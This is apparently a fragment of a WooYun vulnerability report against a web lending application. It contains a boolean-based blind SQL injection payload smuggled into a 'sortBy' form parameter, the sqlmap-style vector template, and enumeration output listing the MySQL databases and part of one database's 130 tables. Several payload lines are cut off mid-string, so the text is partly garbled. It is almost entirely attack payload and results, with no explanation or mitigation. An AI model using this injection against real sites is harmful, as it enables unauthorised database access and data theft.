 Payload:
bidMold=&boorrowTimeLimit=1&boorrowTimeLimitStr=&borrowLimitMax=1&borrowLimitMin=1&borrowLimi
geBtnB=&pageNow=&rate=1&rateStr=&refundWay=&riskRankId=&securityMode=&sortBy=(SELECT (CASE WH
9044*(SELECT 9044 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&status=&title=Mr.&user.reside
Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE [RANDNUM]*(SELECT [RANDNUM] FR
INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
available databases [3]:
[*] helloan
[*] information_schema
[*] test
Database: helloan
[130 tables]
+---------------------------------+
| base_banner |
| base_clouduser |
| base_com_loca |
| base_company |
| base_companyapplication |
| base_companyuser |
| base_complaint |
| base_complaint_handle |
| base_department |
| base_dimensionality |
| base_evaluation |
www.wooyun.org